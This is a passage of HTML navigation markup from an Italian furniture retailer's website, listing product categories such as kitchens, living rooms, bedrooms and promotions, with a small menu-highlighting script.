                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_698225219cc3a = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_69822521a17df()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
